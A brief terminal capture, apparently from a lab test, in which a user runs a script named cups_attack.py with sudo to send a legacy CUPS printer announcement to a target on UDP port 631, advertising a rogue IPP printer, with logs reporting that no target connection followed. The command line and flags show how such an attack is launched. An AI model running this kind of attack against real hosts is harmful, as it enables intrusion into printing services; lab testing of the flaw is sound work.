 sudo "$(pwd)/.venv/bin/python" cups_attack.py \
--target-ip 10.77.77.2 \
--printer-ip 10.77.77.1 \
--printer-port 8000 \
--resource /printers/LabPrinter \
--verify \
--iface en6
Password:
2026-11-16 20:44:31,541 INFO Legacy CUPS announcement: '0 3 ipp://10.77.77.1:8000/printers/LabPrinter\n'
2026-11-16 20:44:31,541 INFO Monitoring en6 for target TCP connections for 5.0s
2026-11-16 20:44:31,543 INFO Sending 1 announcement(s) to 10.77.77.2:631/udp
2026-11-16 20:44:37,557 WARNING No TCP SYN observed; check Docker logs and Wireshark before concluding failure